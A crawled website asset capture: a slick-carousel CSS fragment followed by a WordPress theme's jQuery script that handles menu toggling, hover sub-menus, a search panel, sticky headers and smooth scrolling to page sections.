.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://graymatterscap.com/wp-content/themes/graymatters/js/main.js
body_size: 470
content:


$(document).ready(function(){

$(function() {

            var pull        = $('#pull');
                menu        = $('nav > ul');
                menuHeight  = menu.height();

            $(pull).on('click', function(e) {
                e.preventDefault();
                menu.slideToggle();
                jQuery(".nav-icon").toggleClass('close');
            });

            $(window).resize(function(){
                var w = $(window).width();
                if(w > 320 && menu.is(':hidden')) {
                    menu.removeAttr('style');
                }
            });
        });
});



$( document ).ready(function() {
    jQuery("nav li").hover(function (){
        $(this).children(".sub-menu").stop(true,true).fadeIn("fast");

        },function(){
            $(this).children(".sub-menu").fadeOut("fast");
        });



    $("ul.sub-menu").hover(function(){
                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});